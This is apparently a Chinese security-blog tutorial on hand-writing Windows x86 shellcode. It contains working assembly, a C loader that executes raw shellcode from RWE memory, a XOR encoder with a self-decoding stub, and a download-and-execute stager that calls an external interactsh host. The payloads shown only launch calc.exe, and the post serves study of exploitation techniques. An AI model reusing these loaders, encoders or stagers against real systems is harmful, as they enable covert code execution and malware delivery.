 写个Py脚本提取IDA格式下的ShellCode,输出C语言格式和Bin文件格式。 ```python #!/usr/bin/env python3 # -*- coding:utf-8 -*- import re shellcode = [] size = 0 with open("shellcode.txt", "r") as f: for line in f: pattern = re.compile("\s([0-9A-Fa-f]{2})(?=\s{1})") line = pattern.findall(line) if line: size += len(line) shellcode.append(line) with open("payload.bin", "wb") as f: for opcode in shellcode: for char in opcode: _char = int(char, 16) f.write(_char.to_bytes(1,byteorder="little")) c_buf = "// size:{} bytes \n".format(size) c_buf += "unsigned char shellcode[] =" for opcode in shellcode: c_buf += '"' c_buf += "\\x"+"\\x".join(list(map(lambda x:x.strip(),opcode))) c_buf += '"' c_buf += "\n" c_buf = c_buf[:-1] + ";" print(c_buf) ``` 输出结果: ```c // size:101 bytes unsigned char shellcode[] ="\x64\x8B\x1D\x30\x00\x00\x00" "\x8B\x5B\x0C" "\x8B\x5B\x14" "\x8B\x1B" "\x8B\x1B" "\x8B\x5B\x10" "\x8B\x53\x3C" "\x03\xD3" "\x8B\x52\x78" "\x03\xD3" "\x33\xC9" "\x49" "\x8B\x72\x20" "\x03\xF3" "\x41" "\xAD" "\x03\xC3" "\x81\x38\x57\x69\x6E\x45" "\x75\xF4" "\x81\x78\x04\x78\x65\x63\x00" "\x75\xEB" "\x8B\x72\x24" "\x03\xF3" "\x66\x8B\x0C\x4E" "\x8B\x72\x1C" "\x03\xF3" "\x8B\x14\x8E" "\x03\xD3" "\x33\xDB" "\x53" "\x68\x2E\x65\x78\x65" "\x68\x63\x61\x6C\x63" "\x8B\xF4" "\x6A\x0A" "\x56" "\xFF\xD2" "\x83\xC4\x12"; ```  0x5.5 ShellCodeLoader --------------------- 提取完ShellCode,需要ShellCodeLoader进行加载,这里,笔者推荐自身常用且觉得调试方便的shellcode加载工具:<https://github.com/OALabs/BlobRunner> 快捷键按下F2,根据BlobRunner给出的入口和大小,设置内存断点,选择Execute,即可断在shellcode的入口处。  F8一路执行下去,直到调用WinExec,然后弹出计算器。  当然我们也可以直接C语言写一个直接执行ShellCode的简单程序。 ```c #pragma comment(linker, "/section:.data,RWE") unsigned char shellcode[] = "\x64\x8B\x1D\x30\x00\x00\x00" "\x8B\x5B\x0C" "\x8B\x5B\x14" "\x8B\x1B" "\x8B\x1B" "\x8B\x5B\x10" "\x8B\x53\x3C" "\x03\xD3" "\x8B\x52\x78" "\x03\xD3" "\x33\xC9" "\x49" "\x8B\x72\x20" "\x03\xF3" "\x41" "\xAD" "\x03\xC3" "\x81\x38\x57\x69\x6E\x45" "\x75\xF4" "\x81\x78\x04\x78\x65\x63\x00" "\x75\xEB" "\x8B\x72\x24" "\x03\xF3" "\x66\x8B\x0C\x4E" "\x8B\x72\x1C" "\x03\xF3" "\x8B\x14\x8E" "\x03\xD3" "\x33\xDB" "\x53" "\x68\x2E\x65\x78\x65" "\x68\x63\x61\x6C\x63" "\x8B\xF4" "\x6A\x0A" "\x56" "\xFF\xD2" "\x83\xC4\x12"; void main() { _asm { mov eax, offset shellcode; jmp eax; } } ``` 这里需要注意下,因为初始化的全局变量shellcode数组存放在`.data`节,默认是rw权限,没有可执行权限,需要通过 ```c #pragma comment(linker, "/section:.data,RWE") ``` 修改权限为RWE,即可读可写可执行,程序执行到jmp指令时会直接将EIP转向ShellCode开始处,但指令执行完毕后,程序会进入阻塞状态,可能是找不到结束的指令,没跳出来,但是这个问题不大,很少用到这种调用。  0x6 ShellCode 优化 ================ 上面第五节主要介绍自己是如何编写一个基础版的ShellCode,其功能比较少,整体显得很简陋。下面则主要是介绍一些针对其不足,对ShellCode进行优化的思路,以及了解一些健壮的ShellCode应该具备的点。 0x6.1 去除空字节 ----------- 一般而言,一个正常的加载器流程应该是这样的: 1)`VirtualAlloc`分配一个Shellcode大小的可读写可执行的内存空间`addresss` 2)`memcpy`拷贝ShellCode的内容到分配的内存空间中。 3)通过函数指针控制EIP的值指向ShellCode开始,加载执行shellcode。 ```c void main() { // allocate memory LPVOID address = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); // copy shellcode to memory memcpy(address, shellcode, sizeof(shellcode)); // cursor to first byte of shellcode ((void(*)())address)(); } ``` 加载shellcode是没有啥问题的,因为`memcpy`并不会因为`\0`而导致截断,且`sizeof`可以正确获取到数组的大小。 但是如果这样的写的话?`memcpy(address, shellcode, strlen(shellcode));`,那么空字节就会导致截断,从而得到错误的大小值,而且在内存中,很多时候我们拿到的都是指针,要想计算长度,最好的办法就是类似于字符串的以`\0`作为结束标志,否则通过`sizeof`只能得到指针的大小,典型比如`strcpy`函数,那么为了避免一些不必要的麻烦,我们的shellcode可以通过编码来移除空字节,而这种简单的Shellcode编码技术,可以说是shellcode混淆技术的一个小基础,值得与读者分享一下。 **常见的初级指令替换小技巧** 以上面的ShellCode出现的两处NULL 字节作为例子。 指令1:`mov ebx, fs:[0x30];` 对应的opcode -> `64 8B 1D 30 00 00 00`,这里的操作数为4字节大小,故填充了\\x00来补全。 对于这个,绕过思路很多,简单FUZZ下指令即可。  指令2:`cmp dword ptr [eax+4], 636578h;` 对应的opcode->`81 78 04 78 65 63 00`,这个是因为"WinExec"大小为7个字节,恰好不是4的倍数导致出现空字节来补全,针对这个,有个通用的思路,那就是利用栈来转换。 ```assembly xor edi, edi; push edi; push 63h; push word ptr 6578h; mov edi, [esp]; add esp, 0Ah; //clear stack ```  虽然上面得到了一些效果,但是如果遇到一些复杂指令的话,可能就需要进行人工FUZZ或者查阅指令,笔者不是很喜欢搞这个,那么有没有一种更为通用且简单去除ShellCode空字节的办法呢? 有的,那就是ShellCode编码技术。 因为任何字符异或`\0`都等于其本身,所以可以去掉空字节,但是要注意,为了避免异或结果出现`\0`,必须选用ShellCode没出现过的字符且不能让`\0`作为异或的key,如下是笔者写的较为初级的单字节XOR编码Demo代码示例。 1)第一步对ShellCode进行单字节异或编码,得到编码后的ShellCode。 ```c void main() { unsigned char enShellcode[sizeof(shellcode)]; int lenS = sizeof(shellcode)-1; char key = 0x5A; printf("Xor Key: \\x%x\n", key); for (int index = 0; index < lenS; index++) { enShellcode[index] = shellcode[index] ^ key; if (enShellcode[index] == 0x00) { printf("\nError Key, NULL BYTE Error!\n"); return; } else { printf("index:%2d\t\\x%x->\\x%x\n",index, shellcode[index],enShellcode[index]); } } printf("EnShellCode=\""); for (int index = 0; index < lenS; index++) { printf("\\x%x", enShellcode[index]); } printf("\";"); } ``` 得到的结果: ```php EnShellCode="\x3e\xd1\x47\x6a\x5a\x5a\x5a\xd1\x1\x56\xd1\x1\x4e\xd1\x41\xd1\x41\xd1\x1\x4a\xd1\x9\x66\x59\x89\xd1\x8\x22\x59\x89\x69\x93\x13\xd1\x28\x7a\x59\xa9\x1b\xf7\x59\x99\xdb\x62\xd\x33\x34\x1f\x2f\xae\xdb\x22\x5e\x22\x3f\x39\x5a\x2f\xb1\xd1\x28\x7e\x59\xa9\x3c\xd1\x56\x14\xd1\x28\x46\x59\xa9\xd1\x4e\xd4\x59\x89\x69\x81\x9\x32\x74\x3f\x22\x3f\x32\x39\x3b\x36\x39\xd1\xae\x30\x50\xc\xa5\x88\xd9\x9e\x48\xca"; ``` 2)第二步,利用JMP/CALL机制定位原理来编写解码器 需要注意的是,我们编写的解码器,必须不能出现空字节,所以写的时候需要额外注意下。 如下是自解码的汇编指令: ```assembly jmp call_point; decoder: pop edi; xor ecx, ecx; mov cl, 66h; shellcode size and add 1,beacuase of nop instruction。 decode: xor byte ptr [edi], 0x5A; xor key:0x5A inc edi; loop decode; jmp short shellcode; call_point: call decoder; shellcode: nop ; ```  很好并没有出现空字节,用前面的Py脚本提取出ShellCode。 ```php \xEB\x0D\x5F\x33\xC9\xB1\x66\x80\x37\x5A\x47\xE2\xFA\xEB\x05\xE8\xEE\xFF\xFF\xFF\x90 ``` 将两个结果拼接起来,去掉`\x90`这个标志的,修改`\x66`为`\X65`即如下: ```php \xEB\x0D\x5F\x33\xC9\xB1\x65\x80\x37\x5A\x47\xE2\xFA\xEB\x05\xE8\xEE\xFF\xFF\xFF + \x3e\xd1\x47\x6a\x5a\x5a\x5a\xd1\x1\x56\xd1\x1\x4e\xd1\x41\xd1\x41\xd1\x1\x4a\xd1\x9\x66\x59\x89\xd1\x8\x22\x59\x89\x69\x93\x13\xd1\x28\x7a\x59\xa9\x1b\xf7\x59\x99\xdb\x62\xd\x33\x34\x1f\x2f\xae\xdb\x22\x5e\x22\x3f\x39\x5a\x2f\xb1\xd1\x28\x7e\x59\xa9\x3c\xd1\x56\x14\xd1\x28\x46\x59\xa9\xd1\x4e\xd4\x59\x89\x69\x81\x9\x32\x74\x3f\x22\x3f\x32\x39\x3b\x36\x39\xd1\xae\x30\x50\xc\xa5\x88\xd9\x9e\x48\xca ``` 得到完整的shellcode,然后运行,可成功弹出计算器,编码后ShellCode体积也不大,比原来多出解码器20字节的大小。 ```php \xEB\x0D\x5F\x33\xC9\xB1\x65\x80\x37\x5A\x47\xE2\xFA\xEB\x05\xE8\xEE\xFF\xFF\xFF\x3e\xd1\x47\x6a\x5a\x5a\x5a\xd1\x1\x56\xd1\x1\x4e\xd1\x41\xd1\x41\xd1\x1\x4a\xd1\x9\x66\x59\x89\xd1\x8\x22\x59\x89\x69\x93\x13\xd1\x28\x7a\x59\xa9\x1b\xf7\x59\x99\xdb\x62\xd\x33\x34\x1f\x2f\xae\xdb\x22\x5e\x22\x3f\x39\x5a\x2f\xb1\xd1\x28\x7e\x59\xa9\x3c\xd1\x56\x14\xd1\x28\x46\x59\xa9\xd1\x4e\xd4\x59\x89\x69\x81\x9\x32\x74\x3f\x22\x3f\x32\x39\x3b\x36\x39\xd1\xae\x30\x50\xc\xa5\x88\xd9\x9e\x48\xca ```  上面步骤可能有点繁琐,本来打算自己写一个Py脚本完成自动化编码过程,但是搜索发现有前辈已经写好且效果不错的Py脚本:[xor-encoder.py](https://github.com/DarkCoderSc/slae32-xor-encoder/blob/master/xor-encoder.py),那么直接就可以拿来就用就行了,白嫖真香!  其解码器逻辑与我们上述用的定位方法是一样的,复制编码后的结果到Cyberhref进行分析即可。  0x6.2 增强功能 ---------- 如果ShellCode只支持执行命令,在没有回显的环境,相当于无回显的命令执行,是有相当多的不便的,就算出网,也很难找到办法反弹回Shell,既然这样,我们不如写一个反弹Shell的shellcode? 说实话真没必要,因为实现起来汇编代码量挺大的。那么不如像MSF写一个stage shellcode?嗯,这个思路可还行。 简化下问题,ShellCode的各种功能可以由两个原子操作来完成: 1)下载恶意文件 2)执行恶意文件 ```c #include <Windows.h> #pragma comment (lib,"Urlmon.lib") void main() { HRESULT hr = URLDownloadToFile(0, L"http://c6m9m382vtc0000ntnd0gdkr4noyyyyyb.interactsh.com/1.txt", L"1.txt", 0, NULL); if (hr == S_OK) { const char* cmd = "calc.exe"; WinExec(cmd, SW_SHOWNORMAL); } } ``` 汇编实现步骤相比第五小节的步骤来说繁琐了一点,但这些步骤是实现复杂shellcode功能的基础。 1)寻找kernel32的内存地址 2)查找GetProcAddress函数地址 \* 3)调用GetProcAddress查找LoadLibraryA \* 4)调用LoadLibrary载入urlmon.dll \* 5)调用GetProcAddress查找URLDownloadToFileA地址 6)调用 URLDownloadToFileA,下载`http://c6m9m382vtc0000ntnd0gdkr4noyyyyyb.interactsh.com/1.txt`\* 7)调用WinExec执行命令`cmd.exe`\* 8)查找ExitProcess地址并调用\* 修改后对应的汇编指令: ```assembly __asm { xor esi, esi; mov ebx, fs:[0x30+esi]; Get pointer to PEB mov ebx, [ebx + 0x0C]; Get pointer to PEB_LDR_DATA mov ebx, [ebx + 0x14]; Get pointer to first entry in InMemoryOrderModuleList mov ebx, [ebx]; Get pointer to second(ntdll.dll) entry in InMemoryOrderModuleList mov ebx, [ebx]; Get pointer to third(kernel32.dll) entry in InMemoryOrderModuleList mov ebx, [ebx + 0x10]; Get kernel32.dll base address mov edx, [ebx + 3Ch]; EDX = DOS->e_lfanew; add edx, ebx; EDX = PE Header; mov edx, [edx + 78h]; EDX = Offset export table; add edx, ebx; EDX = Export Table; xor ecx, ecx; Set ecx = 0; dec ecx; Set ecx = -1; mov esi, [edx + 20h]; add esi, ebx; Fetch_Func: inc ecx; lodsd; add eax, ebx; xor edi, edi; push edi; push 63h; push word ptr 6578h; mov edi, [esp]; add esp, 0Ah; ; compare WinExec name; cmp dword ptr[eax], 0x50746547; 'PteG' jnz Fetch_Func; cmp dword ptr[eax + 4], 0x41636f72; 'Acor' jnz Fetch_Func; ; Get Ordinal from AddressOfNameOrdinals; mov esi, [edx + 24h]; add esi, ebx; mov cx, [esi + 2 * ecx]; ; Get Address from AddressOfFunctions; mov esi, [edx + 1Ch]; add esi, ebx; mov edx, [esi + ecx * 4]; add edx, ebx; GetProcAddress 地址 ; 调用GetProcAddress查找LoadLibraryA xor ecx, ecx push ebx; kernal32 基址 push edx; GetProcAddress地址 push ecx; 0 push 0x41797261; Ayra push 0x7262694c; rbiL push 0x64616f4c; daoL push esp; "LoadLibrary" push ebx; kernal32.dll基址 call edx add esp, 0xc ; 调用LoadLibrary载入urlmon.dll pop ecx push eax push ecx mov cx, 0x6c6c; ll push ecx push 0x642e6e6f; d.no push 0x6d6c7275; mlru push esp; "urlmon.dll" call eax; LoadLibrary("urlmon.dll") add esp, 0x10 ; 调用GetProcAddress查找URLDownloadToFileA地址 mov edx, [esp + 0x4] xor ecx, ecx push ecx mov cx, 0x4165; Ae push ecx push 0x6c69466f; liFo push 0x5464616f; Tdao push 0x6c6e776f; lnwo push 0x444c5255; DLRU push esp; "URLDownloadToFileA" push eax; urlmon.dll地址 call edx add esp, 0x18; mov edx, [esp + 0x4] ; 调URLDownloadToFIle xor ecx, ecx; push word ptr 0074h; t push 78742E31h; 1.tx mov esi,esp; push word ptr 0074h; t push 78742E31h; 1.tx push 2F6D6F63h; com / push 2E687374h; tsh. push 63617265h; erac push 746E692Eh; .int push 62797979h; yyyb push 79796F6Eh; noyy push 34726B64h; dkr4 push 6730646Eh; nd0g push 746E3030h; 00nt push 30306374h; tc00 push 76323833h; 382v push 6D396D36h; 6m9m push 632F2F3Ah; ://c push 70747468h; http mov edi, esp; push ecx; push ecx; push esi; push edi; push ecx; call eax; "URLDownloadToFIle" add esp, 0x44; ; 查找WinExec地址 mov edx, [esp + 0x4] mov ebx, [esp + 0x8] xor ecx, ecx; push ecx; push 636578h; xec push 456E6957h; WinE push esp push ebx call edx;"GetProcAddress" add esp,0xc ; 执行命令 calc.exe xor ebx, ebx; push ebx; push 6578652Eh;.exe push 636C6163h; calc mov esi, esp push 10 push esi call eax add esp,0xc ; 查找ExitProcess地址并调用 mov edx, [esp + 0x4] mov ebx, [esp + 0x8] push 0x00737365; sse push 0x636f7250; corP push 0x74697845; tixE push esp push ebx call edx xor ecx, ecx push ecx; exit_code = 0 call eax } ``` 执行程序可以得到预期的结果。  0x7 总结 ====== 本文开篇,从前言和序言的碎碎念开始,接着介绍了汇编基础的知识,解答了汇编是什么、怎么学、怎么用的问题,然后是阐述了ShellCode的概念和x86环境的ShellCode在Linux和Window环境下的区别,接着进入本文的核心内容:Shellcode的编码实现及其ShellCode的优化思路。 0x8 参考链接 ======== [Basics of Windows shellcode writing](https://idafchev.github.io/exploit/2017/09/26/writing_windows_shellcode.html#resources) [What Is a Shellcode?](https://www.easytechjunkie.com/what-is-a-shellcode.htm) [Shell Code For Beginners](https://www.exploit-db.com/docs/english/13019-shell-code-for-beginners.pdf) [x86 Assembly Guide](http://www.cs.virginia.edu/~evans/cs216/guides/x86.html) [用ASM编写一个简单的Windows Shellcode思路总结](https://github.com/Buzz2d0/0xpe/blob/master/shellcode/shellcode-notes.md) [Windows下Shellcode开发](https://www.anquanke.com/post/id/222280) [一步步学写Windows下的Shellcode](https://anquanke.com/post/id/195498) [shellcode: 高级技巧](http://gcwordpress.site/?p=1426) [一个可以实现文件下载的shellcode](https://anthonysong.github.io/shellcode/2017/11/12/shellcode.html)
发表于 2022-02-23 09:52:35
阅读 ( 12901 )
分类:
安全开发
4 推荐
收藏
1 条评论
0xzer0
2023-01-09 15:08
感谢分享!话说大佬的这篇文章在哪里呀:《Window向之PE结构基础及其应用》
请先
登录
后评论
请先
登录
后评论
xq17
11 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!